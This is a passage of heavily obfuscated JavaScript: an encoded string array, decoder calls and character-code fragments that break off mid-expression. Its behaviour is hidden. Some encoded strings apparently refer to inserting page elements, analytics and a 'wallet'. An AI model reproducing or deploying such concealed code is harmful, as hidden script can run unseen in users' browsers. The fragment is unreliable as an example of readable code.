eYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return 